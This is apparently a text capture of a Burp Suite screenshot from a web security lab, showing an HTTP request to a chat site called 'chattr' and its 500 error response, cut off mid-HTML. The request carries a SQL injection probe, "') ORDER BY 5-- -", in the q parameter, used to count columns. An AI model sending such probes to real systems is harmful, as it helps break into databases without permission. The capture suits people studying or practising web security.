 Request
Pretty Raw Hex
\n
1 GET /index.php?q=%27%29+ORDER+BY+5--+-&u=1 HTTP/1.1
2 Host: 154.57.164.82:40359
3 Cookie: PHPSESSID=e6k1e795iu1j3ppm1r3b5idl9b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,ja;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://154.57.164.82:40359/index.php?q=%27%29+ORDER+BY+4--+-&u=1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.22.1
3 Date: Tue, 20 Oct 2026 12:17:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 3809
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
chattr - speak freely!
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY
6hW+ALEwIH" crossorigin="anonymous">
19 </head>
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary">
22 <div class="container">
23 <a class="navbar-brand" href="/">
<span style="
font-weight:bold;color:#0d6efd;font-size:x-lar
Search
0 highlights